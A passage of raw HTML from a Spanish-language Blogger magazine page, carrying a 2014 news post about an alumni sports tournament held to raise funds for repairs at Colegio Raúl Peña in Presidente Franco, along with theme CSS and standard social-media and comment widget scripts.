.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/DEPORTES' property='v:title' rel='v:url'>DEPORTES</a></span>
<brc>/</brc>
<span>TORNEO INTER PROMO COLEGIO AREA 5</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
TORNEO INTER PROMO COLEGIO AREA 5
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2014-10-28T14:03:00-07:00'>octubre 28, 2014</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/DEPORTES' rel='tag'>DEPORTES</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4731249884389365626' itemprop='articleBody'>
<meta content='EDICIÓN 105. Se formó una comisión de ex alumnos de las diferentes promociones del hoy Colegio Raúl Peña de Pdte. Franco y, han proyectado u...' name='twitter:description'/>
<div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg" width="320" /></a>EDICIÓN 105.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Se formó una comisión de ex alumnos de las diferentes promociones del hoy Colegio Raúl Peña de Pdte. Franco y, han proyectado un evento singular en donde dan participación a todos los ex alumnos en el evento deportivo denominado Inter Promo en las modalidades de handboll y futbol de salón femenino y masculino, respectivamente.</div><a name="more"></a><br /><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQqwXMAMzRxPwkmxgmA1piVmocw829W_WdBfRCCB33ukfz3Cw_8PD3MV8Dm7Di50_haljIhumuOljj6hMy5eARXzhlsuy6c4SxZhNjd5fR0qZYyMkEd-YFGRx8bH49lHcJ17sZUDm0uTw/s1600/cole2.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQqwXMAMzRxPwkmxgmA1piVmocw829W_WdBfRCCB33ukfz3Cw_8PD3MV8Dm7Di50_haljIhumuOljj6hMy5eARXzhlsuy6c4SxZhNjd5fR0qZYyMkEd-YFGRx8bH49lHcJ17sZUDm0uTw/s1600/cole2.jpg" width="143" /></a>La inauguración tuvo lugar en el mismo predio de la Institución, en donde la emoción del re-encuentro se ha confundido en largos momentos de abrazos que actualizaron tiempos idos. Se destaca la Promoción 86 del Bachillerato Humanístico Científico cuyo nombre del equipo es &#8220;Los Magníficos&#8221; con un gran equipo de futbol de salón masculino y handbol femenino siendo la Sra. Zulma López la magnífica reina.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">El objetivo de este evento deportivo es recaudar fondos para realizar mejoras en la institución que, en otrora era uno de los Colegios más prestigioso de la zona con diferentes sectores de estudios e investigación. &nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sólo a los efectos de recordar; la biblioteca era visitada y utilizada a diario por la mayoría de los alumnos que contaba con un completo stock de libros didácticos para todas las materias. El laboratorio de Química estaba equipado y, con los solventes adecuados para cada necesidad o experimento a ser realizado. De cierto modo, ha cambiado muchas cosas y otros se han deteriorado o desechado. Ahora la planta baja de la institución son salas de clases por el aumento de la población estudiantil.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Los baños sexados están en pésimas condiciones, otros están clausurados. Por todo esto, los ex alumnos que aman la institución se dieron cita para un re-encuentro deportivo y ayudar con un grano de arena en este amplio mar de necesidades. Es plausible esta iniciativa, tal vez otros tomen ejemplo para ayudar a su querida institución, ya que el gobierno da la espalda a las necesidades y, en especial a la educación pública.</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWNTFumB2QzyUlk5WbGNc65D70DVyp4cuazR8oF20tLoap09dv1khPpKo0ls2jdZPqz9vEw9I1tBJpXb9Q-Tyu2-9wLLKbCO2_JSQ7rPZCUYjYXcm_8pV_0OmWP86wGy63R2x9wBb0JJ0/s1600/cole+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="236" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWNTFumB2QzyUlk5WbGNc65D70DVyp4cuazR8oF20tLoap09dv1khPpKo0ls2jdZPqz9vEw9I1tBJpXb9Q-Tyu2-9wLLKbCO2_JSQ7rPZCUYjYXcm_8pV_0OmWP86wGy63R2x9wBb0JJ0/s1600/cole+1.jpg" width="400" /></a></div><div style="text-align: justify;"><br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html&title=TORNEO INTER PROMO COLEGIO AREA 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html&title=TORNEO INTER PROMO COLEGIO AREA 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html&title=TORNEO INTER PROMO COLEGIO AREA 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg&description=EDICIÓN 105. Se formó una comisión de ex alumnos de las diferentes promociones del hoy Colegio Raúl Peña de Pdte. Franco y, han proyectado u...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html&title=TORNEO INTER PROMO COLEGIO AREA 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' text='TORNEO INTER PROMO COLEGIO AREA 5'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=TORNEO INTER PROMO COLEGIO AREA 5 >> https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
DEPORTES
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2014/10/sexo-grupal_93.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHYbIfwa0wtztNlGsGZf0LfGCTekRFoIbXEJ6xsM8RlLxqbBHYefU82vMDSboO5GHFQGPUp2C4lg55NyzuJqoi3CtXZ5SKQydoIJmpSzXRjUrZT10-ytNBE5C_8-AfWly5Kc3mpfnHXsg/s1600/cole.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2014/10/torneo-inter-promo-colegio-area-5_82.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
